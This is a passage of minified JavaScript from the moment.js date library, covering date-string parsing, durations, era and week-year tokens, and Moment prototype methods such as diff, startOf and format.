n&&-2===m(e).overflow&&(t=n[ke]<0||n[ke]>11?ke:n[xe]<1||n[xe]>Ae(n[_e],n[ke])?xe:n[Se]<0||n[Se]>24||24===n[Se]&&(0!==n[Ee]||0!==n[Te]||0!==n[Oe])?Se:n[Ee]<0||n[Ee]>59?Ee:n[Te]<0||n[Te]>59?Te:n[Oe]<0||n[Oe]>999?Oe:-1,m(e)._overflowDayOfYear&&(t<_e||t>xe)&&(t=xe),m(e)._overflowWeeks&&-1===t&&(t=Ie),m(e)._overflowWeekday&&-1===t&&(t=Ne),m(e).overflow=t),e}var vt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,bt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,wt=/Z|[+-]\d\d(?::?\d\d)?/,_t=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],kt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xt=/^\/?Date\((-?\d+)/i,St=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Et={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Tt(e){var t,n,r,o,a,i,s=e._i,u=vt.exec(s)||bt.exec(s),l=_t.length,c=kt.length;if(u){for(m(e).iso=!0,t=0,n=l;t<n;t++)if(_t[t][1].exec(u[1])){o=_t[t][0],r=!1!==_t[t][2];break}if(null==o)return void(e._isValid=!1);if(u[3]){for(t=0,n=c;t<n;t++)if(kt[t][1].exec(u[3])){a=(u[2]||" ")+kt[t][0];break}if(null==a)return void(e._isValid=!1)}if(!r&&null!=a)return void(e._isValid=!1);if(u[4]){if(!wt.exec(u[4]))return void(e._isValid=!1);i="Z"}e._f=o+(a||"")+(i||""),Ct(e)}else e._isValid=!1}function Ot(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function It(e){var t,n,r,o,a,i,s,u,l=St.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(l){if(n=l[4],r=l[3],o=l[2],a=l[5],i=l[6],s=l[7],u=[Ot(n),je.indexOf(r),parseInt(o,10),parseInt(a,10),parseInt(i,10)],s&&u.push(parseInt(s,10)),t=u,!function(e,t,n){return!e||Ke.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(m(n).weekdayMismatch=!0,n._isValid=!1,!1)}(l[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return Et[e];if(t)return 0;var r=parseInt(n,10),o=r%100;return(r-o)/100*60+o}(l[8],l[9],l[10]),e._d=Ve.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0}else e._isValid=!1}function Nt(e,t,n){return null!=e?e:null!=t?t:n}function At(e){var t,n,r,a,i,s=[];if(!e._d){for(r=function(e){var t=new Date(o.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[xe]&&null==e._a[ke]&&function(e){var t,n,r,o,a,i,s,u,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(a=1,i=4,n=Nt(t.GG,e._a[_e],We(Dt(),1,4).year),r=Nt(t.W,1),((o=Nt(t.E,1))<1||o>7)&&(u=!0)):(a=e._locale._week.dow,i=e._locale._week.doy,l=We(Dt(),a,i),n=Nt(t.gg,e._a[_e],l.year),r=Nt(t.w,l.week),null!=t.d?((o=t.d)<0||o>6)&&(u=!0):null!=t.e?(o=t.e+a,(t.e<0||t.e>6)&&(u=!0)):o=a),r<1||r>Ge(n,a,i)?m(e)._overflowWeeks=!0:null!=u?m(e)._overflowWeekday=!0:(s=He(n,r,o,a,i),e._a[_e]=s.year,e._dayOfYear=s.dayOfYear)}(e),null!=e._dayOfYear&&(i=Nt(e._a[_e],r[_e]),(e._dayOfYear>Ue(i)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),n=Ve(i,0,e._dayOfYear),e._a[ke]=n.getUTCMonth(),e._a[xe]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=s[t]=r[t];for(;t<7;t++)e._a[t]=s[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Se]&&0===e._a[Ee]&&0===e._a[Te]&&0===e._a[Oe]&&(e._nextDay=!0,e._a[Se]=0),e._d=(e._useUTC?Ve:Ye).apply(null,s),a=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Se]=24),e._w&&void 0!==e._w.d&&e._w.d!==a&&(m(e).weekdayMismatch=!0)}}function Ct(e){if(e._f!==o.ISO_8601)if(e._f!==o.RFC_2822){e._a=[],m(e).empty=!0;var t,n,r,a,i,s,u,l=""+e._i,c=l.length,d=0;for(u=(r=L(e._f,e._locale).match(C)||[]).length,t=0;t<u;t++)a=r[t],(n=(l.match(me(a,e))||[])[0])&&((i=l.substr(0,l.indexOf(n))).length>0&&m(e).unusedInput.push(i),l=l.slice(l.indexOf(n)+n.length),d+=n.length),D[a]?(n?m(e).empty=!1:m(e).unusedTokens.push(a),be(a,n,e)):e._strict&&!n&&m(e).unusedTokens.push(a);m(e).charsLeftOver=c-d,l.length>0&&m(e).unusedInput.push(l),e._a[Se]<=12&&!0===m(e).bigHour&&e._a[Se]>0&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[Se]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[Se],e._meridiem),null!==(s=m(e).era)&&(e._a[_e]=e._locale.erasConvertYear(s,e._a[_e])),At(e),gt(e)}else It(e);else Tt(e)}function jt(e){var t=e._i,n=e._f;return e._locale=e._locale||yt(e._l),null===t||void 0===n&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),_(t)?new w(gt(t)):(d(t)?e._d=t:a(n)?function(e){var t,n,r,o,a,i,s=!1,u=e._f.length;if(0===u)return m(e).invalidFormat=!0,void(e._d=new Date(NaN));for(o=0;o<u;o++)a=0,i=!1,t=b({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[o],Ct(t),$(t)&&(i=!0),a+=m(t).charsLeftOver,a+=10*m(t).unusedTokens.length,m(t).score=a,s?a<r&&(r=a,n=t):(null==r||a<r||i)&&(r=a,n=t,i&&(s=!0));p(e,n||t)}(e):n?Ct(e):function(e){var t=e._i;l(t)?e._d=new Date(o.now()):d(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=xt.exec(e._i);null===t?(Tt(e),!1===e._isValid&&(delete e._isValid,It(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:o.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):a(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),At(e)):i(t)?function(e){if(!e._d){var t=B(e._i),n=void 0===t.day?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),At(e)}}(e):c(t)?e._d=new Date(t):o.createFromInputFallback(e)}(e),$(e)||(e._d=null),e))}function Rt(e,t,n,r,o){var s,l={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(i(e)&&u(e)||a(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=o,l._l=n,l._i=e,l._f=t,l._strict=r,(s=new w(gt(jt(l))))._nextDay&&(s.add(1,"d"),s._nextDay=void 0),s}function Dt(e,t,n,r){return Rt(e,t,n,r,!1)}o.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),o.ISO_8601=function(){},o.RFC_2822=function(){};var Mt=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Dt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Pt=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Dt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function Lt(e,t){var n,r;if(1===t.length&&a(t[0])&&(t=t[0]),!t.length)return Dt();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var Ft=["year","quarter","month","week","day","hour","minute","second","millisecond"];function zt(e){var t=B(e),n=t.year||0,r=t.quarter||0,o=t.month||0,a=t.week||t.isoWeek||0,i=t.day||0,u=t.hour||0,l=t.minute||0,c=t.second||0,d=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,o=Ft.length;for(t in e)if(s(e,t)&&(-1===we.call(Ft,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<o;++n)if(e[Ft[n]]){if(r)return!1;parseFloat(e[Ft[n]])!==W(e[Ft[n]])&&(r=!0)}return!0}(t),this._milliseconds=+d+1e3*c+6e4*l+1e3*u*60*60,this._days=+i+7*a,this._months=+o+3*r+12*n,this._data={},this._locale=yt(),this._bubble()}function Ut(e){return e instanceof zt}function Bt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Yt(e,t){M(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+A(~~(e/60),2)+t+A(~~e%60,2)}))}Yt("Z",":"),Yt("ZZ",""),he("Z",fe),he("ZZ",fe),ge(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=qt(fe,e)}));var Vt=/([\+\-]|\d\d)/gi;function qt(e,t){var n,r,o=(t||"").match(e);return null===o?null:0===(r=60*(n=((o[o.length-1]||[])+"").match(Vt)||["-",0,0])[1]+W(n[2]))?0:"+"===n[0]?r:-r}function Ht(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(_(e)||d(e)?e.valueOf():Dt(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),o.updateOffset(n,!1),n):Dt(e).local()}function Wt(e){return-Math.round(e._d.getTimezoneOffset())}function Gt(){return!!this.isValid()&&this._isUTC&&0===this._offset}o.updateOffset=function(){};var Qt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Jt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Kt(e,t){var n,r,o,a,i,u,l=e,d=null;return Ut(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(d=Qt.exec(e))?(n="-"===d[1]?-1:1,l={y:0,d:W(d[xe])*n,h:W(d[Se])*n,m:W(d[Ee])*n,s:W(d[Te])*n,ms:W(Bt(1e3*d[Oe]))*n}):(d=Jt.exec(e))?(n="-"===d[1]?-1:1,l={y:Xt(d[2],n),M:Xt(d[3],n),w:Xt(d[4],n),d:Xt(d[5],n),h:Xt(d[6],n),m:Xt(d[7],n),s:Xt(d[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(a=Dt(l.from),i=Dt(l.to),o=a.isValid()&&i.isValid()?(i=Ht(i,a),a.isBefore(i)?u=Zt(a,i):((u=Zt(i,a)).milliseconds=-u.milliseconds,u.months=-u.months),u):{milliseconds:0,months:0},(l={}).ms=o.milliseconds,l.M=o.months),r=new zt(l),Ut(e)&&s(e,"_locale")&&(r._locale=e._locale),Ut(e)&&s(e,"_isValid")&&(r._isValid=e._isValid),r}function Xt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function en(e,t){return function(n,r){var o;return null===r||isNaN(+r)||(T(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=r,r=o),tn(this,Kt(n,r),e),this}}function tn(e,t,n,r){var a=t._milliseconds,i=Bt(t._days),s=Bt(t._months);e.isValid()&&(r=null==r||r,s&&Le(e,Q(e,"Month")+s*n),i&&J(e,"Date",Q(e,"Date")+i*n),a&&e._d.setTime(e._d.valueOf()+a*n),r&&o.updateOffset(e,i||s))}Kt.fn=zt.prototype,Kt.invalid=function(){return Kt(NaN)};var nn=en(1,"add"),rn=en(-1,"subtract");function on(e){return"string"==typeof e||e instanceof String}function an(e){return _(e)||d(e)||on(e)||c(e)||function(e){var t=a(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&on(e)})).length),t&&n}(e)||function(e){var t,n,r=i(e)&&!u(e),o=!1,a=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],l=a.length;for(t=0;t<l;t+=1)n=a[t],o=o||s(e,n);return r&&o}(e)||null==e}function sn(e,t){if(e.date()<t.date())return-sn(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function un(e){var t;return void 0===e?this._locale._abbr:(null!=(t=yt(e))&&(this._locale=t),this)}o.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",o.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ln=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function cn(){return this._locale}var dn=1e3,fn=6e4,pn=36e5,hn=126227808e5;function mn(e,t){return(e%t+t)%t}function $n(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-hn:new Date(e,t,n).valueOf()}function yn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-hn:Date.UTC(e,t,n)}function gn(e,t){return t.erasAbbrRegex(e)}function vn(){var e,t,n=[],r=[],o=[],a=[],i=this.eras();for(e=0,t=i.length;e<t;++e)r.push($e(i[e].name)),n.push($e(i[e].abbr)),o.push($e(i[e].narrow)),a.push($e(i[e].name)),a.push($e(i[e].abbr)),a.push($e(i[e].narrow));this._erasRegex=new RegExp("^("+a.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+r.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+n.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+o.join("|")+")","i")}function bn(e,t){M(0,[e,e.length],0,t)}function wn(e,t,n,r,o){var a;return null==e?We(this,r,o).year:(t>(a=Ge(e,r,o))&&(t=a),_n.call(this,e,t,n,r,o))}function _n(e,t,n,r,o){var a=He(e,t,n,r,o),i=Ve(a.year,0,a.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}M("N",0,0,"eraAbbr"),M("NN",0,0,"eraAbbr"),M("NNN",0,0,"eraAbbr"),M("NNNN",0,0,"eraName"),M("NNNNN",0,0,"eraNarrow"),M("y",["y",1],"yo","eraYear"),M("y",["yy",2],0,"eraYear"),M("y",["yyy",3],0,"eraYear"),M("y",["yyyy",4],0,"eraYear"),he("N",gn),he("NN",gn),he("NNN",gn),he("NNNN",(function(e,t){return t.erasNameRegex(e)})),he("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),ge(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var o=n._locale.erasParse(e,r,n._strict);o?m(n).era=o:m(n).invalidEra=e})),he("y",le),he("yy",le),he("yyy",le),he("yyyy",le),he("yo",(function(e,t){return t._eraYearOrdinalRegex||le})),ge(["y","yy","yyy","yyyy"],_e),ge(["yo"],(function(e,t,n,r){var o;n._locale._eraYearOrdinalRegex&&(o=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[_e]=n._locale.eraYearOrdinalParse(e,o):t[_e]=parseInt(e,10)})),M(0,["gg",2],0,(function(){return this.weekYear()%100})),M(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),bn("gggg","weekYear"),bn("ggggg","weekYear"),bn("GGGG","isoWeekYear"),bn("GGGGG","isoWeekYear"),z("weekYear","gg"),z("isoWeekYear","GG"),V("weekYear",1),V("isoWeekYear",1),he("G",ce),he("g",ce),he("GG",re,Z),he("gg",re,Z),he("GGGG",se,te),he("gggg",se,te),he("GGGGG",ue,ne),he("ggggg",ue,ne),ve(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=W(e)})),ve(["gg","GG"],(function(e,t,n,r){t[r]=o.parseTwoDigitYear(e)})),M("Q",0,"Qo","quarter"),z("quarter","Q"),V("quarter",7),he("Q",X),ge("Q",(function(e,t){t[ke]=3*(W(e)-1)})),M("D",["DD",2],"Do","date"),z("date","D"),V("date",9),he("D",re),he("DD",re,Z),he("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),ge(["D","DD"],xe),ge("Do",(function(e,t){t[xe]=W(e.match(re)[0])}));var kn=G("Date",!0);M("DDD",["DDDD",3],"DDDo","dayOfYear"),z("dayOfYear","DDD"),V("dayOfYear",4),he("DDD",ie),he("DDDD",ee),ge(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=W(e)})),M("m",["mm",2],0,"minute"),z("minute","m"),V("minute",14),he("m",re),he("mm",re,Z),ge(["m","mm"],Ee);var xn=G("Minutes",!1);M("s",["ss",2],0,"second"),z("second","s"),V("second",15),he("s",re),he("ss",re,Z),ge(["s","ss"],Te);var Sn,En,Tn=G("Seconds",!1);for(M("S",0,0,(function(){return~~(this.millisecond()/100)})),M(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),M(0,["SSS",3],0,"millisecond"),M(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),M(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),M(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),M(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),M(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),M(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),z("millisecond","ms"),V("millisecond",16),he("S",ie,X),he("SS",ie,Z),he("SSS",ie,ee),Sn="SSSS";Sn.length<=9;Sn+="S")he(Sn,le);function On(e,t){t[Oe]=W(1e3*("0."+e))}for(Sn="S";Sn.length<=9;Sn+="S")ge(Sn,On);En=G("Milliseconds",!1),M("z",0,0,"zoneAbbr"),M("zz",0,0,"zoneName");var In=w.prototype;function Nn(e){return e}In.add=nn,In.calendar=function(e,t){1===arguments.length&&(arguments[0]?an(arguments[0])?(e=arguments[0],t=void 0):function(e){var t,n=i(e)&&!u(e),r=!1,o=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<o.length;t+=1)r=r||s(e,o[t]);return n&&r}(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Dt(),r=Ht(n,this).startOf("day"),a=o.calendarFormat(this,r)||"sameElse",l=t&&(O(t[a])?t[a].call(this,n):t[a]);return this.format(l||this.localeData().calendar(a,this,Dt(n)))},In.clone=function(){return new w(this)},In.diff=function(e,t,n){var r,o,a;if(!this.isValid())return NaN;if(!(r=Ht(e,this)).isValid())return NaN;switch(o=6e4*(r.utcOffset()-this.utcOffset()),t=U(t)){case"year":a=sn(this,r)/12;break;case"month":a=sn(this,r);break;case"quarter":a=sn(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-o)/864e5;break;case"week":a=(this-r-o)/6048e5;break;default:a=this-r}return n?a:H(a)},In.endOf=function(e){var t,n;if(void 0===(e=U(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?yn:$n,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=pn-mn(t+(this._isUTC?0:this.utcOffset()*fn),pn)-1;break;case"minute":t=this._d.valueOf(),t+=fn-mn(t,fn)-1;break;case"second":t=this._d.valueOf(),t+=dn-mn(t,dn)-1}return this._d.setTime(t),o.updateOffset(this,!0),this},In.format=function(e){e||(e=this.isUtc()?o.defaultFormatUtc:o.defaultFormat);var t=P(this,e);return this.localeData().postformat(t)},In.from=function(e,t){return this.isValid()&&(_(e)&&e.isValid()||Dt(e).isValid())?Kt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},In.fromNow=function(e){return this.from(Dt(),e)},In.to=function(e,t){return this.isValid()&&(_(e)&&e.isValid()||Dt(e).isValid())?Kt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},In.toNow=function(e){return this.to(Dt(),e)},In.get=function(e){return O(this[e=U(e)])?this[e]():this},In.invalidAt=function(){return m(this).overflow},In.isAfter=function(e,t){var n=_(e)?e:Dt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=U(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},In.isBefore=function(e,t){var n=_(e)?e:Dt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=U(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},In.isBetween=function(e,t,n,r){var o=_(e)?e:Dt(e),a=_(t)?t:Dt(t);return!!(this.isValid()&&o.isValid()&&a.isValid())&&("("===(r=r||"()")[0]?this.isAfter(o,n):!this.isBefore(o,n))&&(")"===r[1]?this.isBefore(a,n):!this.isAfter(a,n))},In.isSame=function(e,t){var n,r=_(e)?e:Dt(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=U(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},In.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},In.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},In.isValid=function(){return $(this)},In.lang=ln,In.locale=un,In.localeData=cn,In.max=Pt,In.min=Mt,In.parsingFlags=function(){return p({},m(this))},In.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)s(e,t)&&n.push({unit:t,priority:Y[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=B(e)),o=r.length;for(n=0;n<o;n++)this[r[n].unit](e[r[n].unit])}else if(O(this[e=U(e)]))return this[e](t);return this},In.startOf=function(e){var t,n;if(void 0===(e=U(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?yn:$n,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=mn(t+(this._isUTC?0:this.utcOffset()*fn),pn);break;case"minute":t=this._d.valueOf(),t-=mn(t,fn);break;case"second":t=this._d.valueOf(),t-=mn(t,dn)}return this._d.setTime(t),o.updateOffset(this,!0),this},In.subtract=rn,In.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},In.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},In.toDate=function(){return new Date(this.valueOf())},In.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?P(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):O(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",P(n,"Z")):P(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},In.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",o="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",o="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",n=o+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(In[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),In.toJSON=function(){return this.isValid()?this.toISOString():null},In.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},In.unix=function(){return Math.floor(this.valueOf()/1e3)},In.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},In.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},In.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},In.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},In.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},In.eraYear=function(){var e,t,n,r,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=a[e].since<=a[e].until?1:-1,r=this.clone().startOf("day").valueOf(),a[e].since<=r&&r<=a[e].until||a[e].until<=r&&r<=a[e].since)return(this.year()-o(a[e].since).year())*n+a[e].offset;return this.year()},In.year=Be,In.isLeapYear=function(){return q(this.year())},In.weekYear=function(e){return wn.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},In.isoWeekYear=function(e){return wn.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},In.quarter=In.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},In.month=Fe,In.daysInMonth=function(){return Ae(this.year(),this.month())},In.week=In.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},In.isoWeek=In.isoWeeks=function(e){var t=We(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},In.weeksInYear=function(){var 